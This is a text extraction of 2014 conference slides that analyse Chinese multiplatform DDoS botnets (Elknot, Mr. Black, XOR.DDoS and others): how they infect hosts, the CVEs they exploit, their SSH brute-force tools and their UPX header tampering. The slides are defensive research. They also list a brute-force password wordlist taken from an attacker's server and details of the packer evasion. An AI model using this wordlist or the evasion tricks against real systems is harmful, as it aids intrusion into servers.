# **Chinese Chicken: Multiplatform DDoS botnets**





Peter Kálnai @pkalnai

Jaromír Hořejší @JaromirHorejsi

Dec 3<sup>nd</sup> – Dec 5<sup>th</sup> 2014 Nancy, France

### **Outline**

- Timeline (+References)
- Binaries, common characteristics
- Advertisements
- Infection vector
- Flooding tools/Trojans:
	- Elknot & Bill Gates
	- Mr. Black
	- IptabLes/IptabLex
	- XOR.DDoS
	- gh0st RAT
- Statistics and victim preference
- Summary



#### Timeline (+ References)

- (Edwards, Nazario (ArborNetworks): "A Survey of Contemporary Chinese DDoS Malware", VB2011, Barcelona)
- First builder of Linux flooding bot received at our backend in November 2013
- Secure Honey honeypot: "Trojan Horse Uploaded", November 2013
- MalwareMustDie! : "Let's be more serious about (mitigating) DNS Amp ELF hack attack", December 2013 (Linux:Elknot)
- Sempersecurus: "Another look at a cross-platform DDoS botnet", Dec 2014
- ValdikSS "Исследуем Linux Botnet «BillGates»", February 2014
- Associating Elknot name with previous research, March 2014



 $\leftarrow$ 

 $47.1$ 

**Peter Kalnai** @pkalnai · Mar 9 analysis of Win32/Linux: Elknot (December 2013) blog.malwaremustdie.org/2013/12/lets-b... O

 $000$ 

• Dr. Web – "DDoS Trojans attack Linux", May 2014 (+Linux:MrBlack)



#### Timeline (+ References)

- Kaspersky: "Versatile DDoS Trojan for Linux", July 2014
- Kaspersky: "elasticsearch Abuse on Amazon Cloud and More for DDoS and Profit", July 2014 (Infection chain)
- Prolexic (Akamai): "IptabLes/IptabLex DDoS Bots", September 2014
- MMD!: "Tango down report of OP China ELF DDoS'er", September 2014
- MMD!: "MMD-0026-2014 Router Malware Warning | Reversing an ARM arch ELF AES.DDoS", September 2014 (UPX-packed ELF:MrBlack)
- Prolexic (Akamai): "Spike DDoS Toolkit", October 2014 (ELF:MrBlack)
- ESET: "G20 2014 Summit Lure used to target Tibetan activists", November 2014 (Windows gh0st RAT)
- MMD!: "China ELF botnet malware infection & distribution scheme unleashed", November 2014



- Attackers
	- build ELF malware using a customized builder
	- start HTTP File Server (HFS) to host the previously built malicious binaries
	- run port scanners on IP ranges
- Some of the distributed Windows binaries infected by file infectors (Parite, Sality, Virut)

#### 首页/ 0个文件夹, 14个文件 - 总大小: 13.75 MB 文件名.扩展名 大小 修改时间 点击量 □ 22鐖嗙牬鍘诲悗闂-増鏈?.rar 400.53 KB 2014-8-12 6:53:34 7 **≧** es.rar  $\overline{2}$ 955.56 KB 2014-8-16 8:08:10 圖 L26\_25000 1.13 MB 2014-7-14 0:47:30 66 园 L26\_250000 1.13 MB 2014-8-3 3:49:20 5 圖 L26\_36000 1.09 MB 2014-6-30 0:12:32 4 圖 L26\_36001 5 1.09 MB 2014-6-30 0:24:32 **जि** linux 577.93 KB 2014-7-5 11:00:58 13 圖 net1 2014-5-14 23:35:58 1.44 MB з ScanPort.exe 2014-7-4 12:41:58 3 46.00 KB SSHSecureShellClient-3.2.9.zip 5.13 MB 2014-7-4 12:41:58 5 **■ Tdakojcdl\_NET.rar** 57.84 KB 2014-8-14 5:27:12 6 □ 璇海彇绯荤粺鏄庢构瀵嗙爜宸ュ叿.rar 7 368,78 KB 2014-7-1 7:48:50  $\mathbf{1}$ 3.71 KB 2014-8-12 13:40:36 温 鎵 赛鍣?.rar 9 401.94 KB 2014-8-12 14:34:26

ttpFileServer 2.3 beta 随波汉化版 服务器时间: 2014-8-28 19:04:14 在线时长: (16 澶?) 04:28:05

当前目录



- If a port of interest is opened:
	- script exploiting vulnerabilities
		- Elasticsearch RCE: CVE-2014-3120
		- Shellshock
		- Apache Struts & Apache Tomcat
		- MS08-067 Vulnerability in Server Service
			- Targets windows machines
		- Privilege escalation: CVE-2009-2692, CVE-2010-3081, CVE-2013-2094
	- SSH brute force attack
		- Lists of user names and passwords
		- Runs from windows machine, targets Linux servers



- Usage of several hacking tools
	- Port scanners
		- ScanPort



• WinEggDrop





- Login/password bruteforcers
	- SSH2.1
	- DUBrute







• Lists of target IP ranges



• Password lists

123qwe  $12$  $123qaz$ 0000 oracle 1234567 123456qwerty password123 12345678 abc123 okmnji test123 123456789 q1w2e3r4 redhat user mysql apache abcd1234 passw0rd

123456 12345 1234 123 qwerty test 1q2w3e4r 1qaz2wsx qazwsx

• All tools and lists acquired from the HFS file listings on a compromised machine



- Result of a port scan (wineggdrop) as found in an archive on a compromised machine
- About 2M IPs scanned and 14K hosts with open port 22 found

Open





#### Binaries, common characteristics

- Trojanized flooding tools
- Significant portion of code seems to be shared among all the variants
- Chinese locale
- Some variants written in C++ (objects; classes)
- Debug info often not stripped
- Variety of supported flooding methods
	- UDP, TCP/SYN, ICMP, DNS, DNS amplification
- Various communication protocols
- Kill competing resource consuming processes



#### Binaries, obfuscation techniques

- Binaries in plain form or packed with (modified) UPX
- UPX header modifications to avoid unpacking by the original UPX tool
	- UPX magic modifications
		- UPX magic should be found three times in ELF UPX binary
		- All three magic values are the same, but different from "UPX!"
		- All three magic values are different
	- Checksums do not match
		- (ELF:MrBlack; DDoS64; 18442c18d407ba32fdfa2bbf0c86565f)
		- Header checksum (custom, 1 byte)
		- compressed data (Adler, 4 bytes)
		- uncompressed data (Adler, 4 bytes)



#### Binaries, obfuscation techniques

- Architecture mismatch
	- (ELF:IptabLesx; .SSHH2; 6feb4677db052e9c7e19de52e3503db7)
	- File with a 32-bit UPX header attempts to call 64-bit unpacking method
		- Causes reading from wrong offsets
	- Expected data size modification
		- Pack Header contains incorrect field "uncompressed size"
- Original UPX tool exits with an error
	- cannot unpack such modified binaries (very sensitive to PackHeader data)
- Dynamic behavior not altered



#### Binaries, obfuscation techniques

- UPX Header Checksum (0xDD  $\rightarrow$  0x39)
- Decompressing method change:
	- UPX\_F\_LINUX\_ELF64\_AMD (0x16)
	- $\cdot$   $\rightarrow$  UPX\_F\_BSD\_ELF\_i386 (0x19)
- Unpacked file size
	- $0xB869F \rightarrow 0x8760B$
- Header Offset
	- $0xBC \rightarrow 0x80$
- Compressed data checksum
	- $0xBA260B3A \rightarrow 0xF65887DC$



#### original:



#### corrected:





#### Advertisements

#### • Advertised on Chinese forums





#### Advertisements

#### • Advertised on Chinese forums (translation)





#### Tools –Elknot

- Characteristics:
	- Presence of *fake.cfg* (*xmit.ini*) as a configuration file
	- Available for Linux x86/x64, Windows x86/x64 and FreeBSD
	- Command grammar supports 4 tasks:
		- StartTask (0x01)
		- StopTask (0x02)
		- WriteFake (0x03)
		- SendStatus (0x04)



#### Tools –Elknot's Text -Box Builders

- Lightweight bot builders producing just one version of malware (e.g. downloaded from *www.wowoinn.com*)
- The output is a plain Windows, resp. an ELF executable packed with UPX



MD5: 124273f1ec89ff6f53a9ff9cca55c493



MD5: f9294d0820de96c6b139cfcea6dec22d



# Tools –Elknot'sChicken Builder

- Large binary with embedded stubs
